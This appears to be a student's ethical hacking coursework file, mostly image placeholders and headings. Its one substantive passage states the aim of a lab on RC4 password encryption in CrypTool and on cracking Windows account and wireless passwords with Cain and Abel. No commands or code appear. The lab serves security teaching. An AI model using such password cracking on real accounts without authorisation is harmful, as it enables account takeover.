Practical 1



Practical 2



2.2



Seth L.U.J Sir and M.V. College

Practical 3

T121

nitinyadav

Practical 3



Seth L.U.J Sir and M.V. College

Practical 3

T121

Nitin yadav

Practical 3



# **Ethical Hacking Practical no 2.B**

**AIM**

**Password Encryption and Cracking with CrypTool and Cain and Abel Password Encryption and Decryption:**

* **Use CrypTool to encrypt passwords using the RC4 algorithm.**
* **Decrypt the encrypted passwords and verify the original values. Password Cracking and Wireless Network Password Decoding: o Use Cain and Abel to perform a dictionary attack on Windows account passwords.**
* **Decode wireless network passwords using Cain and Abel's**

**capabilities.**













Practical 5



T121nitinyada

h



1



M.V.L.U COLLEGE



**Ethical Hacking Practical no**



**5**

